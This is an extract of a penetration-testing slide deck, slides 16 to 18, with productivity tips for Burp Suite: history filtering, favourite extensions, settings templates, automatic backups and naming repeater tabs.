
Target_Show_All_HTML_Comments

Slide 16

2. Use regex filtering with negative search in “HTTP History” and Target “Site map” to further clean your testing. Here’s how my personal config looks like.

Slide 17
Extensions
3. Use the Extensions library to put your testing on steroids. My personal favorites are GraphQL Raider, Autorize and Upload Scanner.
4. Save user and project settings as a template and adapt for each pentest (very time saving!)

Slide 18
5. Automatic backup every 15 minutes (or less!). This feature alone has saved me from a lot of trouble countless times.
6. (Bonus): Name your repeater tabs I usually do the majority of testing first, then the report writing. It’s much easier when writing the report, if beforehand, I name my tabs accordingly.

